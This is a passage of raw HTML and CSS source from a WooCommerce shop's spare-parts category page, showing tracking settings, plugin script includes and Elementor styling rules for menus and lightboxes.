var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/gripperlsd.com","hash_tracking":"false","v4_id":"G-1TFJKK0L88"};/* ]]> */
</script>
<script type="text/javascript" data-cfasync="false" src="https://gripperlsd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://gripperlsd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://gripperlsd.com/basket/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.cookie.min.js?ver=dde1e7215360d0aaf4ac58f6b5b4aad6" id="cookie-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/woocommerce-grid-list-toggle/assets/js/jquery.gridlistview.min.js?ver=dde1e7215360d0aaf4ac58f6b5b4aad6" id="grid-list-scripts-js"></script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/alert-notice-boxes/js/anb.js?ver=210511-01347" id="anb-js-js"></script>
<script type="text/javascript" id="wpso-front-scripts-js-extra">
/* <![CDATA[ */
var wpso = {"ajaxurl":"https://gripperlsd.com/wp-admin/admin-ajax.php","nonce":"8e8e31abde","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://gripperlsd.com/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026010954" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://gripperlsd.com/wp-json/" /><!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="5KAD7sO81RPNaeNv-H-crPmiL3Hb0_efW5Q4VcaBw7U" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://gripperlsd.com/wp-content/uploads/2022/11/ico.fw_-45x45.png" sizes="32x32" />
<link rel="icon" href="https://gripperlsd.com/wp-content/uploads/2022/11/ico.fw_.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gripperlsd.com/wp-content/uploads/2022/11/ico.fw_.png" />
<meta name="msapplication-TileImage" content="https://gripperlsd.com/wp-content/uploads/2022/11/ico.fw_.png" />
		<style type="text/css" id="wp-custom-css">
			.woocommerce .content-area   { margin: 12% !important;}

		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" /></head>

<body data-rsssl=1 class="archive tax-pa__category term-spare-parts-driver term-2693 wp-custom-logo wp-embed-responsive wp-theme-royal-elementor-kit theme-royal-elementor-kit wcz-woocommerce woocommerce woocommerce-page woocommerce-no-js elementor-default elementor-template-canvas elementor-kit-65064">
	<style>.elementor-2507 .elementor-element.elementor-element-6ece824{border-style:solid;border-width:0px 0px 2px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-6ece824, .elementor-2507 .elementor-element.elementor-element-6ece824 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-6ece824 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-63333d1 > .elementor-widget-container{margin:0px 0px -15px 0px;padding:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-63333d1{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 > .elementor-widget-container{margin:0px 0px -6px 0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.2s;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-secondary );border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .menu-item-has-children .wpr-sub-icon{font-size:5px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(5px + 10px);}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-horizontal .menu-item-has-children .wpr-pointer-item{padding-right:calc(5px + 10px);}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item,.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a,.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-text{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:300;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline .wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line .wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>nav>ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx>nav>ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-underline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-overline>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-double-line>.elementor-widget-container>nav>ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border-fx>.elementor-widget-container>nav>ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-0px);}.elementor-2507 .elementor-element.elementor-element-d3c8453:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(0px);}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu .wpr-menu-item{padding-left:10px;padding-right:10px;padding-top:0px;padding-bottom:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu > .menu-item{margin-left:0px;margin-right:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{margin-top:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-sub-menu{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:after{color:#333333;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li{background-color:#ffffff;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu li a.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children.current_page_item > a:hover:after{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu a{padding-left:10px;padding-right:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .menu-item-has-children > a:after{margin-left:10px;margin-right:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .wpr-mobile-menu-item{padding-top:10px;padding-bottom:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453.wpr-mobile-divider-yes .wpr-mobile-nav-menu a{border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu .wpr-mobile-sub-menu-item{font-size:1px;padding-top:1px;padding-bottom:1px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-nav-menu{margin-top:10px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle{border-color:var( --e-global-color-secondary );width:50px;border-width:0px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-text{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle-line{background-color:var( --e-global-color-secondary );height:2px;margin-bottom:6px;}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-d3c8453 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-3e4bbfd{--grid-template-columns:repeat(0, auto);--icon-size:10px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-2507 .elementor-element.elementor-element-3e4bbfd .elementor-widget-container{text-align:center;}.elementor-2507 .elementor-element.elementor-element-1fb27241{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2507 .elementor-element.elementor-element-1fb27241 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-4afe36ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-4afe36ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-2507 .elementor-element.elementor-element-2aacb29a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2507 .elementor-element.elementor-element-2aacb29a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item .wpr-mega-menu-icon{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item:before{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item.wpr-pointer-item:after{transition-duration:0.5s;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-wrap{text-align:center;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children > .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-mega-menu-icon{color:#FFFFFF;font-size:16px;margin-right:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item,.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-text, .wpr-menu-offcanvas-back h3{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item:hover,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item:hover .wpr-mega-menu-icon,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item .wpr-mega-menu-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children:hover > .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item-has-children.current_page_item > .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-line-fx .wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-line-fx .wpr-menu-item:after{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx .wpr-menu-item:before{border-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-background-fx .wpr-menu-item:before{background-color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .menu-item-has-children .wpr-sub-icon{font-size:14px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-underline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-overline>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-underline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-overline>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-double-line>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:after{height:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-pointer-border-fx>.elementor-widget-container>.wpr-nav-menu-container >ul>li>.wpr-menu-item:before{border-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:before{transform:translateY(-13px);}.elementor-2507 .elementor-element.elementor-element-ac7f854:not(.wpr-pointer-border-fx) .wpr-menu-item.wpr-pointer-item:after{transform:translateY(13px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-menu-item{padding-left:0px;padding-right:0px;padding-top:15px;padding-bottom:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu > .menu-item{margin-left:18px;margin-right:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-menu{margin-left:18px;transform:translateX(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-mega-menu{margin-left:18px;transform:translateX(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-left .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{right:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-nav-menu > li > .wpr-sub-icon{left:18px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-nav-menu .wpr-sub-mega-menu{transform:translateY(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-center .wpr-nav-menu-horizontal .wpr-mega-menu-pos-default.wpr-mega-menu-width-custom .wpr-sub-mega-menu{transform:translate(-50%, 17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-nav-menu > li > .wpr-sub-menu{transform:translateY(17px);}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu .wpr-mega-menu-badge{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );top:-5px;padding:3px 5px 2px 5px;border-radius:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-horizontal .wpr-mega-menu-badge{right:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-nav-menu-vertical .wpr-mega-menu-badge{margin-left:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-mega-menu{background-color:#ffffff;border-radius:6px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children .wpr-sub-icon{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item{background-color:#ffffff;font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );padding-left:15px;padding-right:15px;padding-top:13px;padding-bottom:13px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children .wpr-sub-menu-item:hover .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item .wpr-sub-icon,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu > .menu-item-has-children.current_page_item .wpr-sub-icon{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-menu-item.wpr-active-menu-item{background-color:#FFFFFF;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu .wpr-sub-icon{right:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-main-menu-align-right .wpr-nav-menu-vertical .wpr-sub-menu .wpr-sub-icon{left:15px;}.elementor-2507 .elementor-element.elementor-element-ac7f854.wpr-sub-divider-yes .wpr-sub-menu li:not(:last-child){border-bottom-color:#e8e8e8;border-bottom-width:1px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-sub-menu{border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle{border-color:var( --e-global-color-primary );width:44px;border-width:0px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-text{color:var( --e-global-color-primary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle-line{background-color:var( --e-global-color-primary );height:2px;margin-bottom:5px;}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover{border-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover .wpr-mobile-toggle-text{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-toggle:hover .wpr-mobile-toggle-line{background-color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu-item,
					.elementor-2507 .elementor-element.elementor-element-ac7f854 .menu-item-has-children > .wpr-mobile-menu-item:after{color:var( --e-global-color-secondary );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu > li,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-sub-menu li{background-color:var( --e-global-color-f9c70ff );}.elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu li a:hover,
					 .elementor-2507 .elementor-element.elementor-element-ac7f854 .wpr-mobile-nav-menu .menu-item-has-children > a:hover:after,
